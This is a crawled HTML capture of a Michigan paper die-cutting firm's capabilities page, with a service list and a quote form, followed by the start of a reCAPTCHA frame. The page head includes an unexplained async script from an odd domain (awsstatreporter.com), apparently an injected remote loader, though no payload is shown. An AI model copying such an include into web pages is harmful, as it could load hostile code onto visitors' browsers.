

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michiganpaperdie.com/capabilities.html
body_size: 8670
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die</title>
	<meta name="description" content="Michigan Paper Die provides a full range of services to ensure that you have a unique &amp; beautifully designed package, mailer, or other paper-based creation." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.michiganpaperdie.com/capabilities.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die">
<meta property="og:description" content="Michigan Paper Die provides a full range of services to ensure that you have a unique &amp; beautifully designed package, mailer, or other paper-based creation.">
<meta property="og:image" content="https://www.michiganpaperdie.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Michigan Paper Die provides a full range of services to ensure that you have a unique &amp; beautifully designed package, mailer, or other paper-based creation.">
<meta property="og:url" content="https://www.michiganpaperdie.com/capabilities.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Cantarell:400,400italic,700,700italic|Source+Sans+Pro:400,700,700italic,900|Allura' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Capabilities","description":"Michigan Paper Die provides a full range of services to ensure that you have a unique &amp; beautifully designed package, mailer, or other paper-based creation.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Michigan Paper Die","url":"https://www.michiganpaperdie.com"},"datePublished":"2015-10-15 00:00:00","dateModified":"2015-10-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Capabilities","item":"https://www.michiganpaperdie.com/capabilities.html"}]},"url":"https://www.michiganpaperdie.com/capabilities.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Michigan Paper Die","url":"https://www.michiganpaperdie.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Capabilities","item":"https://www.michiganpaperdie.com/capabilities.html"}]},"url":"https://www.michiganpaperdie.com/capabilities.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDGQ3S4');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDGQ3S4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="page-id-111" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns medium-8 medium-centered large-4 large-uncentered">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Michigan Paper Die"></a>
		</div>
		<div class="tagline columns medium-6 large-5 show-for-large-up" id="hours-location">
			<div class="left hours">
				Mon - Fri: <br />
				7:00AM to 4:00PM
			</div>
			<div class="left location">
				632 Harper Ave. <br />
				Detroit MI, 48202
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="columns medium-6 large-3 show-for-large-up" id="slogan">
			<div class="contact">
				<div class="slogan">Think Three Dimensionally!</div>
				<div class="phone-number"><i class="material-icons">&#xE0CD;</i> <a href="tel:3138730404">313.873.0404 </a> </div>
			</div>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
		<a id="top-left-phone" href="tel:3138730404">313.873.0404</a>
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="https://www.michiganpaperdie.com/" >Home</a></li><li class=" np-2"><a href="https://www.michiganpaperdie.com/about.html" >About</a></li><li class="active np-111"><a href="https://www.michiganpaperdie.com/capabilities.html" >Capabilities</a></li><li class=" np-78"><a href="https://www.michiganpaperdie.com/portfolio.html" >Portfolio</a></li><li class=" np-79"><a href="https://www.michiganpaperdie.com/faq.html" >FAQ</a></li><li class=" np-4"><a href="https://www.michiganpaperdie.com/contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse" data-equalizer>
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>Capabilities</h1> <h2>From Concept to Creation &ndash; We&rsquo;re Your Paper and Packaging Experts</h2> <p>At Michigan Paper Die, we provide a full range of services to ensure that you not only have a unique and beautifully designed package, presentation folder, mailer, or other paper-based creation, we will execute your project to perfection with unbeatable turnaround times.</p> <p style="color:#457d9e;"><b>Read on for a detailed breakdown of our services and capabilities:</b></p> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - development" src="/cm/dpl/images/create/development.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Development and Prototype</h3> <p>When you choose Michigan Paper Die for your packaging, we will discuss your goals and marketing strategy with you&nbsp;in order to design an effective package that reflects your branding and help you stand out from the crowd. Our expert prototyping skills take into account the size, weight, and shape of your product to ensure proper execution and we do not outsource any aspect of creating your prototype. All software and machine applications&nbsp;are located in-house. Additionally, all dies are built in-house.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - steel" src="/cm/dpl/images/create/steel.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Steel Rule Die Construction</h3> <p>Our die-cutting dies are constructed internally, using state-of-the-art technology to ensure the most accurate of tolerances. We begin with specic CAD software to design and construct-ready the die, which allows to get near-perfect results every time!</p> <p>We also have the ability to import die-line files&nbsp;into our software to speed up the design process. Dies are designed from supplied information, typically an .eps file, laser proof, mockup or press sheet. Once the die line is complete, we construct a prototype from our sample-making table to ensure that your piece is built exactly to your specifications. Upon internal approval of this prototype, we begin the die construction process.</p> <p>The same le that was used to generate the prototype is sent to our CNC router, where the die board is cut with extreme accuracy. As the die board is being prepared, we utilize the same le from the prototype and die board to begin the rule bending process. We currently operate an automatic rule-bending machine that has pinpoint accuracy. Our die-making equipment allows us to work on multiple dies at the same time, increasing efficiency while maintaining quality. By constructing our dies internally, we have the ability to make changes on the y.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - foil" src="/cm/dpl/images/create/foil.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; margin-bottom:15px;">Foil Stamping and Embossing Dies</h3> <p>Dies are sent out utilizing a supplied file for die construction. The typical lead-time on foil stamp dies is 2-3 days. Standard embossing dies are 3 days; also multilevel or brass dies are on a per quote basis for production times. All dies are constructed with copper for foil stamping and single level embossing. Multi-level or sculptured emboss dies including combination type dies are constructed using brass.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - diecutting" src="/cm/dpl/images/create/diecutting.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Die Cutting</h3> <p>We have three 28"x 40&rdquo; automatic die-cutters manufactured by Bobst. In addition to being able to die-cut, score, kiss-cut and perforate; these machines offer inline interior stripping capabilities. This allows us to remove punch holes and windows&nbsp;all in one process. We&rsquo;re capable of performing these processes on materials ranging from text or bond paper, cover weight paper, chipboard material, corrugated material, many different plastic composites, magnetic material, kiss-cut or sticker material. Thickness of material generally ranges from .002 - .080 or 2-point through 80-point thickness.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - foilstamp1" src="/cm/dpl/images/create/foilstamp1.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Foil Stamping</h3> <p>Our foil stamping ranges from pieces as small as a business card, all the way up to a full 28" x 40W sheet. We carry a wide variety of foil colors, utilizing various brands of foil like API. Crown Roll Leaf, Kurz, and Maple Roll Leaf. Swatch books are available to help in the selection process.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - stamp2" src="/cm/dpl/images/create/stamp2.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Embossing</h3> <p>Much like foil stamping, we handle a wide variety of stock types and sizes. We've set ourselves apart in the die-cutting arena by working comfortably with single and multi-level embossing programs. Our capabilities extend to sheets slightly larger than 35 x 49".</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - folding" src="/cm/dpl/images/create/folding.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Folding</h3> <p>The diversity of equipment on our floor&nbsp;allows a wide array of folding options, ranging from four pages to 16-page signatures and all standard types of folding. We truly thrive in working with unusual types of folding to eliminate hand bindery. This has become a value-added service to our customers.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - hispeedglueing" src="/cm/dpl/images/create/hispeedglueing.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">High Speed In-Line Gluing</h3> <p>We have four machines that we utilize for our gluing applications. The specific&nbsp;type of project and material used determines which machine is used. Our straight-line glue equipment is built for the folding carton industry and is able to reach extremely high production rates. We see a vast array of side seam, tuck type and crash lock boxes. Our capabilities include gluing several types of folding cartons including partition type cartons. This machine is capable of working with various types of paperboard boxes and folders. This versatility allows us to conform to handle gluing applications that can relieve hand-type bindery. We have built a fantastic reputation as the go-to company for unusual folding and gluing applications. Based off our continued success and experience, we&rsquo;re extremely competitive with gluing prices.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - hispeedglueing" src="/cm/dpl/images/create/hispeedglueing.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">High Speed Fugitive Gluing</h3> <p>This type of process has become very popular within direct-mail campaigns. It eliminates wafer sealing and brings unit costs down considerably. We have two state-of-the-art glue systems that allow us to apply the glue in various patterns and techniques.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - tipping" src="/cm/dpl/images/create/tipping.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Tipping</h3> <p>We've quickly become the premier source for tipping one piece to another. We have experienced several different formats and application styles. This includes several substrates such as plastic, paper, cardboard, magnets, DVD's, poly packaged material and a wide variety of packaged items. Typically these items are tipped onto a carrier constructed of paper, plastic or board, saving time and money by eliminating the need for hand-insertion. We generally use our fugitive glue system to adhere theses contents together, however, we can permanently adhere them if needed.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - windowenvelope1" src="/cm/dpl/images/create/windowenvelope1.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Window Patching</h3> <p>This process is mostly used for paperboard carton manufacturing. Most cartons used for decorative packaging in the stores that have a clear film window allowing you to see the contents. Please call to discuss specific projects requiring this application.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - stitching" src="/cm/dpl/images/create/stitching.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Stitching</h3> <p>Our non-automated single or double head allows us to handle custom projects.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - drilling" src="/cm/dpl/images/create/drilling.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Drilling</h3> <p>Most jobs that we&rsquo;re involved in allow us to punch holes while die-cutting. This eliminates an additional service and cost to our customers. However, there are projects that require only at trim work and holes. To accomplish this, we have multiple machines capable of drilling your stock.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - handbindery1" src="/cm/dpl/images/create/handbindery1.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; margin-bottom:15px;">Hand Bindery</h3> <p>Our reputation for on-time delivery and attention to detail has helped this department generate 30% of our business. Our staff can collate, poly-bag, hand-tape, tip, sort, and assemble an array of products. Projects that are handled multiple times for hand construction are very delicate. Our staff prides themselves in ensuring the utmost quality to guarantee consistency throughout the order.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - shrinkwrapping" src="/cm/dpl/images/create/shrinkwrapping.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Shrink-Wrapping</h3> <p>We can batch count your order for specific&nbsp;package requirements. If Michigan Paper Die is already nishing this project for you, we can have the specic counts coming off of previous equipment eliminating a need for additional labor.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - warehouse" src="/cm/dpl/images/create/warehouse.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Warehouse and Distributions</h3> <p>We have approximately 20,000 square feet of storage within our building available for lease. We also have two loading areas - 1 for semi trucks and one for street level. In addition to the space for lease, we have systems in place for inventory and pick-up from both UPS and Fed Ex daily.</p> <hr> <h3><img alt="Custom Packaging Detroit MI - Paper Die Cutting | Michigan Paper Die - time" src="/cm/dpl/images/create/time.jpg" style="width: 100px; height: 100px; float: left; margin-right:30px; ">Turn Around Time</h3> <p>Because of our position in the overall scope of projects, we've built a reputation built on efficiency. Typically, we are the last to handle a project and our speed in completing the project can determine the job's success. We understand this role and accept it; we have built our reputation on it.</p> 
			</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead-head">Request a <br>FREE Quote</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">I'm Interested In</div></label>
						<div class="fm-question">I'm Interested In</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Package Design">Package Design</option><option value="Die Cutting">Die Cutting</option><option value="Folding Cartons">Folding Cartons</option><option value="Steel Rule Construction">Steel Rule Construction</option><option value="Foil Stamping">Foil Stamping</option><option value="Presentation Folders">Presentation Folders</option><option value="Hand Binding">Hand Binding</option><option value="Embossing">Embossing</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Get Free Quote" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ol1nuJdEuRLbuRWLgKrhb+vV3+uZD0kE/S1szB+BYfE=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse" data-equalizer data-equalizer-mq="large-up">
		<div class="columns large-3 image-container" data-equalizer-watch>
			<img src="/images/footer-callout-image.jpg" />
		</div>
		<div class="columns large-6" data-equalizer-watch>
			<div class="heading">Tired of waiting? <span>Our turnaround times can't be beat!</span></div>
			<div class="message">We pride ourselves on providing high quality results with fast turnaround times. Contact us and get started today!</div>
		</div>
		<div class="button-container columns large-3" data-equalizer-watch>
			<a class="button radius" href="/contact-us.html">Contact Us</a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=michigan+paper+die&oq=michigan+paper+die&aqs=chrome..69i57j69i60l3j69i64l2.1652j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824d2924b0529c1:0x16781deed81b1910,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				<div class="phone-number"><i class="material-icons">&#xE0CD;</i> <a href="tel:3138730404">313-873-0404 </a> </div>			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.michiganpaperdie.com/" >Home</a></li><li class=" np-2"><a href="https://www.michiganpaperdie.com/about.html" >About</a></li><li class=" np-5"><a href="https://www.michiganpaperdie.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.michiganpaperdie.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Michigan Paper Die. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Michigan Paper Die, Inc.",
  "image": "https://www.michiganpaperdie.com/images/logo.png",
  "@id": "",
  "url": "https://www.michiganpaperdie.com",
  "telephone": "313-873-0404",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "632 Harper Ave",
    "addressLocality": "Detroit",
    "addressRegion": "MI",
    "postalCode": "48202",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3680762,
    "longitude": -83.0613903
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:00",
    "closes": "16:00"
  }
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.michiganpaperdie.com/local/Paper-Die-Cutting-Toledo-OH.html" title="Paper Die Cutting Toledo OH">Paper Die Cutting Toledo OH</a> | <a  href="https://www.michiganpaperdie.com/local/Custom-Packaging-Grand-Rapids-MI.html" title="Custom Packaging Grand Rapids MI">Custom Packaging Grand Rapids MI</a> | <a  href="https://www.michiganpaperdie.com/local/Package-Design-and-Fulfillment-Michigan.html" title="Package Design and Fulfillment Michigan">Package Design and Fulfillment Michigan</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWljaGlnYW5wYXBlcmRpZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vzbhgt4pohha
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
